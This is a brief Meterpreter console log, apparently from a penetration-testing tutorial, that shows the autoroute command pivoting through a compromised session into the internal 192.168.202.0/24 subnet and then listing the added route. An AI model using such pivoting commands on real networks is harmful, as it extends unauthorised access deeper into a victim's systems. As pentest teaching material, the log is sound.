 meterpreter > run autoroute -s 192.168.202.0/24
[*] Adding a route to 192.168.202.0/255.255.255.0...
[+] Added route to 192.168.202.0/255.255.255.0 via 69.131.155.226
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.202.0 255.255.255.0 Session 1
meterpreter >